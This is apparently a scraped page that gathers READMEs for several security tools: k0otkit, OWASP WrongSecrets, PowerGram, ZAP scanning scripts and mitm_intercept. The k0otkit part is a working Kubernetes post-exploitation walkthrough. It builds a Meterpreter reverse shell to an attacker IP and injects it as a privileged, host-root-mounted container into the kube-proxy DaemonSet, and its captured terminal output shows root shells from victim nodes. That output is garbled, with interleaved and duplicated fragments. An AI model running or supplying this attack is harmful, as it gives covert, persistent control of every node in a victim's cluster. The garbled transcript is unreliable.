November 14, 2018
November, 5, 2018
October 22, 2018
October 12, 2018
October 10, 2018
September 28, 2018
September 12, 2018
September 7, 2018
September 5, 2018
September 4, 2018
August 23, 2018
August 23, 2018
August 21, 2018
August 17, 2018
August 15, 2018
August 15, 2018
August 9, 2018
August 7, 2018
August 1, 2018
July 30, 2018
July 25, 2018
July 24, 2018
July 20, 2018
July 12, 2018
July 10, 2018
July 6, 2018
June 27, 2018
June 21, 2018
June 19, 2018
June 14, 2018
June 15, 2018
June 13, 2018
June 11, 2018
June 2, 2018
May 31, 2018
May 30, 2018
May 25, 2018
May 21, 2018
May 18, 2018
May 15, 2018
May 11, 2018
May 9, 2018
May 8, 2018
May 7, 2018
April 26, 2018
April 20, 2018
April 12, 2018
April 5, 2018
March 28, 2018
March 26, 2018
March 21, 2018
March 15, 2018
March 8, 2018
February 21, 2018
February 5, 2018
January 30, 2018
January 24, 2018

k0otkit is a universal post-penetration technique which could be used in penetrations against Kubernetes clusters.
With k0otkit, you can manipulate all the nodes in the target Kubernetes cluster in a rapid, covert and continuous way (reverse shell).
k0otkit is the combination of Kubernetes and rootkit.
Prerequisite:
k0otkit is a post-penetration tool, so you have to firstly conquer a cluster, somehow manage to escape from the container and get the root privilege of the master node (to be exact, you should get the admin privilege of the target Kubernetes).
Scenario:
kubectl on the master node as admin.k0otkit is detailed in k0otkit: Hack K8s in a K8s Way.
Make sure you have got the root shell on the master node of the target Kubernetes. (You can also utilize k0otkit if you have the admin privilege of the target Kubernetes, though you might need to modify the kubectl command in k0otkit_template.sh to use the token or certification.)
Make sure you have installed Metasploit on your attacker host (msfvenom and msfconsole should be available).
Deploy k0otkit
Clone this repository:
git clone https://github.com/brant-ruan/k0otkit
cd k0otkit/
chmod +x ./*.sh
Replace the attacker's IP and port in pre_exp.sh with your own IP and port:
ATTACKER_IP=192.168.1.107
ATTACKER_PORT=4444
Generate k0otkit:
./pre_exp.shk0otkit.sh will be generated. Then run the reverse shell handler:
./handle_multi_reverse_shell.shOnce the handler is ready, copy the content of k0otkit.sh and paste it into your shell on the master node of the target Kubernetes, then press <Enter> to execute it.
Wait a moment and enjoy reverse shells from all nodes :)
P.S. It is not limited how many Kubernetes clusters you manipulate with k0otkit.
Interact with Shells
After the successful deployment of k0otkit, you can interact with any reverse shell as you want:
# within msfconsole
sessions 1Generate k0otkit:
kali@kali:~/k0otkit$ ./pre_exp.sh
+ ATTACKER_IP=192.168.1.107
+ ATTACKER_PORT=4444
+ TEMP_MRT=mrt
+ msfvenom -p linux/x86/meterpreter/reverse_tcp LPORT=4444 LHOST=192.168.1.107 -f elf -o mrt
++ xxd -p mrt
++ tr -d '\n'
++ base64 -w 0
+ PAYLOAD=N2Y0NTRjNDYwMTAxMDEwMDAwMDAwMDAwMDAwMDAwMDAwMjAwMDMwMDAxMDAwMDAwNTQ4MDA0MDgzNDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAzNDAwMjAwMDAxMDAwMDAwMDAwMDAwMDAwMTAwMDAwMDAwMDAwMDAwMDA4MDA0MDgwMDgwMDQwOGNmMDAwMDAwNGEwMTAwMDAwNzAwMDAwMDAwMTAwMDAwNmEwYTVlMzFkYmY3ZTM1MzQzNTM2YTAyYjA2Njg5ZTFjZDgwOTc1YjY4YzBhODEzZjM2ODAyMDAxMTVjODllMTZhNjY1ODUwNTE1Nzg5ZTE0M2NkODA4NWMwNzkxOTRlNzQzZDY4YTIwMDAwMDA1ODZhMDA2YTA1ODllMzMxYzljZDgwODVjMDc5YmRlYjI3YjIwN2I5MDAxMDAwMDA4OWUzYzFlYjBjYzFlMzBjYjA3ZGNkODA4NWMwNzgxMDViODllMTk5YjI2YWIwMDNjZDgwODVjMDc4MDJmZmUxYjgwMTAwMDAwMGJiMDEwMDAwMDBjZDgw
+ sed s/PAYLOAD_VALUE_BASE64/N2Y0NTRjNDYwMTAxMDEwMDAwMDAwMDAwMDAwMDAwMDAwMjAwMDMwMDAxMDAwMDAwNTQ4MDA0MDgzNDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAzNDAwMjAwMDAx   MDAwMDAwMDAwMDAwMDAwMTAwMDAwMDAwMDAwMDAwMDA4MDA0MDgwMDgwMDQwOGNmMDAwMDAwNGEwMTAwMDAwNzAwMDAwMDAwMTAwMDAwNmEwYTVlMzFkYmY3ZTM1MzQzNTM2YTAyYjA2Njg5ZTFjZDgwOTc1YjY4YzBhODEzZjM2ODAyMDAxMTVjODllMTZhNjY1ODUwNTE1Nzg5ZTE0M2NkODA4NWMwNzkxOTRlNzQzZDY4YTIwMDAwMDA1ODZhMDA2YTA1ODllMzMxYzljZDgwODVjMDc5YmRlYjI3YjIwN2I5MDAxMDAwMDA4OWUzYzFlYjBjYzFlMzBjYjA3ZGNkODA4NWMwNzgxMDViODllMTk5YjI2YWIwMDNjZDgwODVjMDc4MDJmZmUxYjgwMTAwMDAwMGJiMDEwMDAwMDBjZDgw/g k0otkit_template.sh
Run the reverse shell handler:
kali@kali:~/k0otkit$ ./handle_multi_reverse_shell.sh
payload => linux/x86/meterpreter/reverse_tcp
LHOST => 0.0.0.0
LPORT => 4444
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) >
Copy the content of k0otkit.sh into your shell on the master node of the target Kubernetes and press <Enter>:
kali@kali:~$ nc -lvnp 10000
listening on [any] 10000 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.106] 48750
root@victim-2:~# volume_name=cache

mount_path=/var/kube-proxy-cache

ctr_name=kube-proxy-cache

binary_file=/usr/local/bin/kube-proxy-cache

payload_name=cache

secret_name=proxy-cache

secret_data_name=content

ctr_line_num=$(kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml | awk '/ containers:/{print NR}')

volume_line_num=$(kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml | awk '/ volumes:/{print NR}')

image=$(kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml | grep " image:" | awk '{print $2}')

# create payload secret
cat << EOF | kubectl --kubeconfig /root/.kube/config apply -f -
apiVersion: v1
kind: Secret
metad   ata:
  name: $secret_name
  namespace:volume_name=cache
root@victim-2:~#
root@victim-2:~# mount_path=/var/kube-p kube-system
type: Opaque
data:
  $secret_data_name: N2Y0NTRjNDYwMTAxMDEwMDAwMDAwMDAwMDAwMDAwMDAwMjAwMDMwMDAxMDAwMDAwNTQ4MDA0MDgzNDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAzNDAwMjAwMDAxMDAwMDAwMDAwMDAwMDAwMTAwMDAwMDAwMDAwMDAwMDA4MDA0MDgwMDgwMDQwOGNmMDAwMDAwNGEwMTAwMDAwNzAwMDAwMDAwMTAwMDAwNmEwYTVlMzFkYmY3ZTM1MzQzNTM2YTAyYjA2Njg5ZTFjZDgwOTc1YjY4YzBhODEzZjM2ODAyMDAxMTVjODllMTZhNjY1ODUwNTE1Nzg5ZTE0M2NkODA4NWMwNzkxOTRlNzQzZDY4YTIwMDAwMDA1ODZhMDA2YTA1ODllMzMxYzljZDgwODVjMDc5YmRlYjI3YjIwN2I5MDAxMDAwMDA4OWUzYzFlYjBjYzFlMzBjYjA3ZGNkODA4NWMwNzgxMDViODllMTk5YjI2YWIwMDNjZDgwODVjMDc4MDJmZmUxYjgwMTAwMDAwMGJiMDEwMDAwMDBjZDgw
EOF

# assume that ctr_line_num < volume_line_num
# otherwise you should switch the two sed commands below

# inject malicious container into kube-proxy pod
kubecroxy-cache
root@victim-2:~#
root@victim-2:~# ctr_n   ame=kube-proxy-cache
root@victim-2:~#
root@victim-2:~# binary_file=/usr/local/bin/kube-proxy-cache
root@victim-2:~#
root@victim-2:~# payload_name=cache
root@victim-2:~#
root@victim-2:~# secret_name=proxy-cache
root@victim-2:~#
root@victim-2:~# secret_data_name=content
root@victim-2:~#
root@victim-2:~# ctr_line_num=$(kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-tl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml \
  | sed "$volume_line_num a\ \ \ \ \ \ - name: $volume_name\n        hostPath:\n          path: /\n          type: Directory\n" \
  | sed "$ctr_line_num a\ \ \ \ \ \ - name: $ctr_name\n        image: $image\n        imagePullPolicy: IfNotPresent\n        command: [\"sh\"]\n        args: [\"-c\", \"echo \$$payload_name | perl -e 'my \$n=qq(); my \$fd=syscall(319, \$n, 1); open(\$FH, qq(>&=).\$fd); select((select(\$FH), \$|=1)[0]); print \$FH pack q/H*/, <ST   DIN>; my \$pid = fork(); if (0 != \$pid) { wait }; if (0 == \$pid){system(qq(/proc/\$\$\$\$/fd/\$fd))}'\"]\n        env:\n          - name: $payload_name\n            valueFrom:\n              secretKeyRef:\n          pr      name: $secret_name\n                key: $secret_data_name\n        securityContext:\n          privileged: true\n        volumeMounts:\n        - mountPath: $mount_path\n          name: $volume_name" \
containers:/{print NR}')oxy -o yaml | awk '/

root@victim-2:~#
root@victim-2:~# volume_line_num=$(kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml | awk '/ volumes:/{print NR}')
root@victim-2:~#
root@victim-2:~# image=$(kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml | grep " image:" | awk '{print $2}')
root@victim-2:~#
root@victim-2:~# # create payload secret
root@victim-2:~# cat << EOF | kubectl --kubeconfig /root/.kube/config apply -f    -
> apiVersion: v1
> kind: Secret
> metadata:
>   name: $secret_name
>   namespace: kube-system
> type: Opaque
> data:
>   $secret_data_name: N2Y0NTRjNDYwMTAxMDEwMDAwMDAwMDAwMDAwMDAwMDAwMjAwMDMwMDAxMDAwMDAwNTQ4MDA0MDgzNDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAzNDAwMjAwMDAxMDAwMDAwMDAwMDAwMDAwMTAwMDAwMDAwMDAwMDAwMDA4MDA0MDgwMDgwMDQwOGNmMDAwMDAwNGEwMTAwMDAwNzAwMDAwMDAwMTAwMDAwNmEwYTVlMzFkYmY3ZTM1MzQzNTM2YTAyYjA2Njg5ZTFjZDgwOTc1YjY4YzBhODEzZjM2ODAyMDAxMTVjODllMTZhNjY1ODUwNTE1Nzg5ZTE0M2NkODA4NWMwNzkxOTRlNzQzZDY4YTIwMDAwMDA1ODZhMDA2YTA1ODllMzMxYzljZDgwODVjMDc5YmRlYjI3YjIwN2I5MDAxMDAwMDA4OWUzYzFlYjBjYzFlMzBjYjA3ZGNkODA4NWMwNzgxMDViODllMTk5YjI2YWIwMDNjZDgwODVjMDc4MDJmZmUxYjgwMTAwMDAwMGJiMDEwMDAwMDBjZDgw
> EOF
secret/proxy-cache created
root@victim-2:~#
root@victim-2:~# # assume that ctr_line_num < volume_line_num
root@victim-2:~# # otherwise you should switch the two sed commands below
root@victim-2:~#
root@vict   im-2:~# # inject malicious container into kube-proxy pod
root@victim-2:~# kubectl --kubeconfig /root/.kube/config -n kube-system get daemonsets kube-proxy -o yaml \
>   | sed "$volume_line_num a\ \ \ \ \ \ - name: $volume_name\n        hostPath:\n          path: /\n          type: Directory\n" \
>   | sed "$ctr_line_num a\ \ \ \ \ \ - name: $ctr_name\n        image: $image\n        imagePullPolicy: IfNotPresent\n        command: [\"sh\"]\n        args: [\"-c\", \"echo \$$payload_name | perl -e 'my \$n=qq(); my \$fd=syscall(319, \$n, 1); open(\$FH, qq(>&=).\$fd); select((select(\$FH), \$|=1)[0]); print \$FH pack q/H*/, <STDIN>; my \$pid = fork(); if (0 != \$pid) { wait }; if (0 == \$pid){system(qq(/proc/\$\$\$\$/fd/\$fd))}'\"]\n        env:\n          - name: $payload_name\n            valueFrom:\n              secretKeyRef:\n                name: $secret_name\n                key: $secret_data_name\n        securityContext:\n          privileged: true\   n        volumeMounts:\n        - mountPath: $mount_path\n          name: $volume_name" \
>   | kubectl replace -f -
daemonset.extensions/kube-proxy replaced
Wait for reverse shells:
msf5 exploit(multi/handler) > [*] Sending stage (985320 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.106:51610) at 2020-11-30 03:30:18 -0500

msf5 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                   Information                                    Connection
  --  ----  ----                   -----------                                    ----------
  1         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.168.1.106  192.168.1.107:4444 -> 192.168.1.106:51610 (192.168.1.106)
Function 1 Exit & Re-connect:
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...

meterpreter > shell
Process 9 created.
Channel 1 created.
whoami
root
exit
meterpreter > exit
[*] Shutting down Meterpreter...

[*] 192.168.1.106 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) >
[*] Sending stage (985320 bytes) to 192.168.1.106
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.106:52292) at 2020-11-30 03:32:25 -0500
Function 2 Escape to & Control Node:
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...

meterpreter > cd /var/kube-proxy-cache
meterpreter > ls
Listing: /var/kube-proxy-cache
==============================

Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
40755/rwxr-xr-x   4096      dir   2020-03-03 03:21:08 -0500  bin
40755/rwxr-xr-x   4096      dir   2020-03-05 22:23:56 -0500  boot
40755/rwxr-xr-x   4180      dir   2020-04-09 21:32:10 -0400  dev
40755/rwxr-xr-x   4096      dir   2020-04-17 02:31:15 -0400  etc
40755/rwxr-xr-x   4096      dir   2020-03-03 03:00:00 -0500  home
100644/rw-r--r--  36257923  fil   2020-03-05 22:23:56 -0500  initrd.img
100644/rw-r--r--  39829184  fil   2020-03-03 03:00:17 -0500  initrd.img.old
40755/rwxr-xr-x   4096      dir   2020-04-16 03:52:46 -0400  lib
40755/rwxr-xr-x   4096      dir      2020-03-03 02:33:23 -0500  lib64
40700/rwx------   16384     dir   2020-03-03 02:33:19 -0500  lost+found
40755/rwxr-xr-x   4096      dir   2020-03-03 02:33:29 -0500  media
40755/rwxr-xr-x   4096      dir   2020-03-03 02:33:23 -0500  mnt
40755/rwxr-xr-x   4096      dir   2020-04-16 03:59:01 -0400  opt
40555/r-xr-xr-x   0         dir   2020-04-09 21:32:01 -0400  proc
40700/rwx------   4096      dir   2020-11-30 04:00:05 -0500  root
40755/rwxr-xr-x   1020      dir   2020-11-30 04:04:59 -0500  run
40755/rwxr-xr-x   12288     dir   2020-04-16 03:52:46 -0400  sbin
40755/rwxr-xr-x   4096      dir   2020-03-03 03:02:37 -0500  snap
40755/rwxr-xr-x   4096      dir   2020-03-03 02:33:23 -0500  srv
40555/r-xr-xr-x   0         dir   2020-04-14 22:51:06 -0400  sys
41777/rwxrwxrwx   4096      dir   2020-11-30 04:10:07 -0500  tmp
40755/rwxr-xr-x   4096      dir   2020-04-16 04:42:54 -0400  usr
40755/rwxr-xr-x   4096      dir   2020-03-03 02:5   1:25 -0500  var
100600/rw-------  6712336   fil   2020-03-05 22:22:58 -0500  vmlinuz
100600/rw-------  7184032   fil   2020-03-03 02:33:55 -0500  vmlinuz.old
![]()
Welcome to the OWASP WrongSecrets p0wnable app. With this app, we have packed various ways of how to not store your secrets. These can help you to realize whether your secret management is ok. The challenge is to find all the different secrets by means of various tools and techniques.
Can you solve all the 16 challenges?
Need support? Contact us via OWASP Slack for which you sign up here, file a PR, file an issue , or use discussions. Please note that this is an OWASP volunteer based project, so it might take a little while before we respond.
Can be used for challenges 1-4, 8, 12-15
For the basic docker exercises you currently require:
You can install it by doing:
docker run -p 8080:8080 jeroenwillemsen/wrongsecrets:1.4.0-no-vaultNow you can try to find the secrets by means of solving the challenge offered at:
Note that these challenges are still very basic, and so are their explanations. Feel free to file a PR to make them look better ;-).
You can test them out at https://wrongsecrets.herokuapp.com/ as well! But please understand that we have NO guarantees that this works. Given we run in Heroku free-tier, please do not fuzz and/or try to bring it down: you would be spoiling it for others that want to testdrive it.
Can be used for challenges 1-6, 8, 12-16
Make sure you have the following installed:
The K8S setup currently is based on using Minikube for local fun:
    minikube start
    kubectl apply -f k8s/secrets-config.yml
    kubectl apply -f k8s/secrets-secret.yml
    kubectl apply -f k8s/secret-challenge-deployment.yml
    while [[ $(kubectl get pods -l app=secret-challenge -o 'jsonpath={..status.conditions[?(@.type=="Ready")].status}') != "True" ]]; do echo "waiting for secret-challenge" && sleep 2; done
    kubectl expose deployment secret-challenge --type=LoadBalancer --port=8080
    minikube service secret-challenge
now you can use the provided IP address and port to further play with the K8s variant (instead of localhost).
Want to run vanilla on your own k8s? Use the commands below:
    kubectl apply -f k8s/secrets-config.yml
    kubectl apply -f k8s/secrets-secret.yml
    kubectl apply -f k8s/secret-challenge-deployment.yml
    while [[ $(kubectl get pods -l app=secret-challenge -o 'jsonpath={..status.conditions[?(@.type=="Ready")].status}') != "True" ]]; do echo "waiting for secret-challenge" && sleep 2; done
    kubectl port-forward \
        $(kubectl get pod -l app=secret-challenge -o jsonpath="{.items[0].metadata.name}") \
        8080:8080
now you can use the provided IP address and port to further play with the K8s variant (instead of localhost).
Can be used for challenges 1-8, 12-16 Make sure you have the following installed:
Run ./k8s-vault-minkube-start.sh, when the script is done, then the challenges will wait for you at http://localhost:8080 . This will allow you to run challenges 1-8, 12-15.
When you stopped the k8s-vault-minikube-start.sh script and want to resume the port forward run: k8s-vault-minikube-resume.sh. This is because if you run the start script again it will replace the secret in the vault and not update the secret-challenge application with the new secret.
Can be used for challenges 1-16
READ THIS: Given that the exercises below contain IAM privilege escalation exercises, never run this on an account which is related to your production environment or can influence your account-over-arching resources.
Follow the steps in the README in the AWS subfolder.
Follow the steps in the README in the GCP subfolder.
Follow the steps in the README in the Azure subfolder.
When you want to include your own Canarytokens for your cloud-deployment, do the following:
AWS Keys, in the webHook URL field add <your-domain-created-at-step1>/canaries/tokencallback.Each challenge has a Show hints button and a What's wrong? button. These buttons help to simplify the challenges and give explanation to the reader. Though, the explanations can spoil the fun if you want to do this as a hacking exercise. Therefore, you can manipulate them by overriding the following settings in your env:
hints_enabled=false will turn off the Show hints button.reason_enabled=false will turn of the What's wrong? explanation button.Leaders:
Top contributors:
Testers:
Special mentions for helping out:
You can help us by the following methods:
As tons of secret detection tools are coming up for both Docker and Git, we are creating a Benchmark testbed for it. Want to know if your tool detects everything? We will keep track of the embedded secrets in this issue and have a branch in which we put additional secrets for your tool to detect. The branch will contain a Docker container generation script using which you can eventually test your container secret scanning.
For development on local machine use the local profile ./mvnw spring-boot:run -Dspring-boot.run.profiles=local
If you want to test against vault without K8s: start vault locally with
 export VAULT_ADDR='http://127.0.0.1:8200'
 export VAULT_API_ADDR='http://127.0.0.1:8200'
 vault server -dev
and in your next terminal, do (with the token from the previous commands):
export VAULT_ADDR='http://127.0.0.1:8200'
export VAULT_TOKEN='<TOKENHERE>'
vault token create -id="00000000-0000-0000-0000-000000000000" -policy="root"
vault kv put secret/secret-challenge vaultpassword.password="$(openssl rand -base64 16)"
Now use the local-vault profile to do your development.
./mvnw spring-boot:run -Dspring-boot.run.profiles=local,local-vaultIf you want to dev without a Vault instance, use additionally the without-vault profile to do your development:
./mvnw spring-boot:run -Dspring-boot.run.profiles=local,without-vaultWant to push a container? See .github/scripts/docker-create-and-push.sh for a script that generates and pushes all containers. Do not forget to rebuild the app before composing the container
We have CycloneDX and OWASP Dependency-check integrated to check dependencies for vulnerabilities. You can use the OWASP Dependency-checker by calling mvn dependency-check:aggregate and mvn cyclonedx:makeBom to use CycloneDX to create an SBOM.
To make changes made load faster we added spring-dev-tools to the Maven project. To enable this in IntelliJ automatically, make sure:
You can also manually invoke: Build -> Recompile the file you just changed, this will also force reloading of the application.
Follow the steps below on adding a challenge:
org.owasp.wrongsecrets.challenges folder. Make sure you add an explanation in src/main/resources/explanations and refer to it from your new Challenge class.@Order annotation to your challenge ;-).If you want to move existing cloud challenges to another cloud: extend Challenge classes in the org.owasp.wrongsecrets.challenges.cloud package and make sure you add the required Terraform in a folder with the separate cloud identified. Make sure that the environment is added to org.owasp.wrongsecrets.RuntimeEnvironment. Collaborate with the others at the project to get your container running so you can test at the cloud account.
![]()
PowerGram is a pure PowerShell Telegram Bot that can be run on Windows, Linux or Mac OS. To make use of it, you only need PowerShell 4 or higher and an internet connection.
All communication between the Bot and Telegram servers is encrypted with HTTPS, but all requests will be sent in GET method, so they could easily be intercepted.
It is recommended to clone the complete repository or download the zip file. You can do this by running the following command:
git clone https://github.com/JoelGMSec/PowerGram
.\PowerGram -h

  ____                         ____
 |  _ \ __ __      __ __ _ __ / ___|_ __ __ _ _ __ ___
 | |_) / _ \ \ /\ / / _ \ '__| |  _| '__/ _' | '_ ' _ \
 |  __/ (_) \ V  V /  __/ |  | |_| | | | (_| | | | | | |
 |_|   \___/ \_/\_/ \___|_|   \____|_|  \__,_|_| |_| |_|

  ------------------- by @JoelGMSec -------------------

 Info:  PowerGram is a pure PowerShell Telegram Bot
        that can be run on Windows, Linux or Mac OS

 Usage: PowerGram from PowerShell
        .\PowerGram.ps1 -h Show this help message
        .\PowerGram.ps1 -run Start PowerGram Bot

        PowerGram from Telegram
        /getid Get your Chat ID from Bot
        /help Show all available commands

 Warning: All commands will be sent using HTTPS GET requests
          You need your Chat ID & Bot Token to run PowerGram
https://darkbyte.net/powergram-un-sencillo-bot-para-telegram-escrito-en-powershell
This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.
This tool has been created and designed from scratch by Joel Gámez Molina // @JoelGMSec
This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.
For more information, you can find me on Twitter as @JoelGMSec and on my blog darkbyte.net.

Zed Attack Proxy Scripts for finding CVEs and Secrets.
This project uses Gradle to build the ZAP add-on, simply run:
./gradlew buildin the main directory of the project, the add-on will be placed in the directory build/zapAddOn/bin/.
The easiest way to use this repo in ZAP is to add the directory to the scripts directory in ZAP (under Options -> Scripts).
however, you can also build the add on and install it (under File -> Load Addon File...).
This software is distributed under the MIT License.
The scripts under the active directory are mostly ported from the amazing nuclei-templates repository, so huge shoutout to projectdiscovery and the community.
secret-finder.js uses regex patterns from the awesome gitleaks project.
takeover-finder.js uses patterns from the awesome nuclei-templates repository.
THIS SOFTWARE IS PROVIDED FOR EDUCATIONAL USE ONLY! IF YOU ENGAGE IN ANY ILLEGAL ACTIVITY THE AUTHOR DOES NOT TAKE ANY RESPONSIBILITY FOR IT. BY USING THIS SOFTWARE YOU AGREE WITH THESE TERMS.
Please, send us pull requests!
![]()
A little bit less hackish way to intercept and modify non-HTTP protocols through Burp and others with SSL and TLS interception support. This tool is for researchers and applicative penetration testers that perform thick clients security assesments.
An improved version of the fantastic mitm_relay project.
As part of our work in the research department of CyberArk Labs, we needed a way to inspect SSL and TLS communication over TCP and have the option to modify the content of packets on the fly. There are many ways to do so (for example, the known Burp Suite extension NoPE), but none of them worked for us in some cases. In the end we stumbled upon mitm_relay.
mitm_relay is a quick and easy way to perform MITM of any TCP-based protocol through existing HTTP interception software like Burp Suite’s proxy. It is particularly useful for thick clients security assessments. But it didn’t completely work for us, so we needed to customize it. After a lot of customizations, every new change required a lot of work, and we ended up rewriting everything in a more modular way.
We hope that others will find this script helpful, and we hope that adding functionality will be easy.
For a start, listeners’ addresses and ports need to be configured. For each listener, there also needs to be a target configured (address and port). Every data received from the listener will be wrapped into a body of an HTTP POST request with the URL containing “CLIENT_REQUEST”. Every data received from the target will be wrapped into a body of an HTTP POST request with the URL containing “SERVER_RESPONSE”. Those requests are sent to a local HTTP interception server.
There is the option to configure an HTTP proxy and use a tool like burp suite as an HTTP interception tool and view the messages there. This way, it is easy to modify the messages by using Burp’s “Match and Replace”, extensions or even manually (Remember, the timeout mechanism of the intercepted protocol can be very short).
Another way to modify the messages is by using a python script that the HTTP interception server will run when it receives messages.
The body of the messages sent to the HTTP interception server will be printed to the shell. The messages will be printed after the changes if the modification script is given. After all the modifications, the interception server will also echo back as an HTTP response body.
To decrypt the SSL/TLS communication, mitm_intercept need to be provided a certificate and a key that the client will accept when starting a handshake with the listener. If the target server requires a specific certificate for a handshake, there is an option to give a certificate and a key.
A small chart to show the typical traffic flow:
mitm_intercept is compatible with newer versions of python 3 (python 3.9) and is also compatible with windows (socket.MSG_DONTWAIT does not exist in windows, for example). We kept the option of using “STARTTLS,” and we called it “Mixed” mode. Using the SSL key log file is updated (the built-in option to use it is new from python 3.8), and we added the option to change the sni header. Now, managing incoming and outgoing communication is done by socketserver, and all the data is sent to a subclass of ThreadingHTTPServer that handle the data representation and modif ication. This way, it is possible to see the changes applied by the modification script in the response (convenient for using Burp). Also, we can now change the available ciphers that the script uses using the OpenSSL cipher list format
$ python -m pip install requests
usage: mitm_intercept.py [-h] [-m] -l [u|t:]<interface>:<port> [[u|t:]<interface>:<port> ...] -t
                         [u|t:]<addr>:<port> [[u|t:]<addr>:<port> ...] [-lc <cert_path>]
                         [-lk <key_path>] [-tc <cert_path>] [-tk <key_path>] [-w <interface>:<port>]
                         [-p <addr>:<port>] [-s <script_path>] [--sni <server_name>]
                         [-tv <defualt|tls12|tls11|ssl3|tls1|ssl2>] [-ci <ciphers>]

mitm_intercept version 1.6

options:
  -h, --help            show this help message and exit
  -m, --mix-connection  Perform TCP relay without SSL handshake. If one of the relay sides starts an
                        SSL handshake, wrap the connection with SSL, and intercept the
                        communication. A listener certificate and private ke   y must be provided.
  -l [u|t:]<interface>:<port> [[u|t:]<interface>:<port> ...], --listen [u|t:]<interface>:<port> [[u|t:]<interface>:<port> ...]
                        Creates SSLInterceptServer listener that listens on the specified interface
                        and port. Can create multiple listeners with a space between the parameters.
                        Adding "u:" before the address will make the listener listen in UDP
                        protocol. TCP protocol is the default but adding "t:" for cleanliness is
                        possible. The number of listeners must match the number of targets. The i-th
                        listener will relay to the i-th target.
  -t [u|t:]<addr>:<port> [[u|t:]<addr>:<port> ...], --target [u|t:]<addr>:<port> [[u|t:]<addr>:<port> ...]
                        Directs each SSLInterceptServer    listener to forward the communication to a
                        target address and port. Can create multiple targets with a space between
                        the parameters. Adding "u:" before the address will make the target
                        communicate in UDP protocol.TCP protocol is the default but adding "t:" for
                        cleanliness is possible. The number of listeners must match the number of
                        targets. The i-th listener will relay to the i-th target.
  -lc <cert_path>, --listener-cert <cert_path>
                        The certificate that the listener uses when a client contacts him. Can be a
                        self-sign certificate if the client will accept it.
  -lk <key_path>, --listener-key <key_path>
                        The private key path for the listener certificate.
  -tc <cert_path>, --target-cert <cert_path>
                           The certificate that used to create a connection with the target. Can be a
                        self-sign certificate if the target will accept it. Doesn't necessary if the
                        target doesn't require a specific certificate.
  -tk <key_path>, --target-key <key_path>
                        The private key path for the target certificate.
  -w <interface>:<port>, --webserver <interface>:<port>
                        Specifies the interface and the port the InterceptionServer webserver will
                        listens on. If omitted the default is 127.0.0.1:49999
  -p <addr>:<port>, --proxy <addr>:<port>
                        Specifies the address and the port of a proxy between the InterceptionServer
                        webserver and the SSLInterceptServer. Can be configured so the communication
                        will go through a l   ocal proxy like Burp. If omitted, the communication will
                        be printed in the shell only.
  -s <script_path>, --script <script_path>
                        A path to a script that the InterceptionServer webserver executes. Must
                        contain the function handle_request(message) that will run before sending it
                        to the target or handle_response(message) after receiving a message from the
                        target. Can be omitted if doesn't necessary.
  --sni <server_name>   If there is a need to change the server name in the SSL handshake with the
                        target. If omitted, it will be the server name from the handshake with the
                        listener.
  -tv <defualt|tls12|tls11|ssl3|tls1|ssl2>, --tls-version <defualt|tls12|tls11|ssl3|tls1|ssl2>
                        If needed can be specified a specific TLS version.<   br/>  -ci <ciphers>, --ciphers <ciphers>
                        Sets different ciphers than the python defaults for the TLS handshake. It
                        should be a string in the OpenSSL cipher list format
                        (https://www.openssl.org/docs/manmaster/man1/ciphers.html).

For dumping SSL (pre-)master secrets to a file, set the environment variable SSLKEYLOGFILE with a
file path. Useful for Wireshark.
The communication needs to be directed to the listener for intercepting arbitrary protocols. The way to do so depends on how the client operates. Sometimes it uses a DNS address, and changing the hosts file will be enough to resolve the listener address. If the address is hard-coded, then more creative ways need to be applied (usually some modifications of the routing table, patching the client, or using VM and iptables).
The HTTP interception server can run a script given to it with the flag -s. This script runs when the HTTP requests are received. The response from the HTTP interception server is the received request after running the script.
When a proxy is configured (like Burp), modifications of the request will happen before the script runs, and modifications on the response will be after that. Alterations on the request and the response by the proxy or the modification script will change the original message before going to the destination.
The script must contain the functions handle_request(message) and handle_response(message). The HTTP interception server will call handle_request(message) when the message is from the client to the server and handle_response(message) when the message is from the server to the client.
An example of a script that adds a null byte at the end of the message:
def handle_request(message):
    return message + b"\x00"

def handle_response(message):
    # Both functions must return a message.
return messageThe tool requires a server certificate and a private key for SSL interception. Information about generating a self-signed certificate or Burp’s certificate can be found here.
If the server requires a specific certificate, a certificate and a key can be provided to the tool.
The demo below shows how to intercept a connection with MSSQL (this demo was performed on DVTA):
Connection to MSSQL is made by TDS protocl on top of TCP. The authentication itself is performed with TLS on top of the TDS protocol. To see intercept that TLS process, we will need two patchy modification scripts.
demo_script.py:
from time import time
from struct import pack
from pathlib import Path


def handle_request(message):

    if message.startswith(b"\x17\x03"):
        return message

    with open("msg_req" + str(time()), "wb") as f:
        f.write(message[:8])

    return message[8:]


def handle_response(message):

    if message.startswith(b"\x17\x03"):
        return message

    path = Path(".")
    try:
        msg_res = min(i for i in path.iterdir() if i.name.startswith("msg_res"))
        data = msg_res.read_bytes()
        msg_res.unlink()
    except ValueError:
        data = b'\x12\x01\x00\x00\x00\x00\x01\x00'

    return data[:2] + pack(">h", len(message)+8) + data[4:] + message
demo_script2.py:
from time import time
